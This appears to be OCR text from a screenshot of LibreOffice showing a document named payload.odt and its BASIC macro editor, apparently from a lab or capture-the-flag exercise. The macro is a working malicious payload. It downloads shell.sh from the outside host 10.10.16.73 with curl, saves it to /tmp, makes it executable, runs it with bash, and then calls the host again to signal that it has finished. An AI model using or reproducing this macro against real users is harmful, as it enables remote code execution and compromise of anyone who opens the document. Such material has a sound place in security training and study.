 File Edit View Insert Format Styles Table Form Tools Window Help
Default Paragraph St
Liberation Serif
1 2
Hello Jocelyn! This is document is
Page 1 of 1 14 words, 84 characters Default Page Style
File Edit View Run Dialog Tools Window Help
[payload.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialo
payload.odt
Standard
payload
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("curl 10.10.16.73/shell.sh -o /tmp/cutecat")
5 Shell("chmod 755 /tmp/cutecat")
6 Shell("bash /tmp/cutecat")
7 Shell("curl 10.10.16.73/done")
8 End Sub
9
Watch:
Calls:
Variable Value Type
payload
payload.odt.Standard.payload.Main Ln 4, Col 2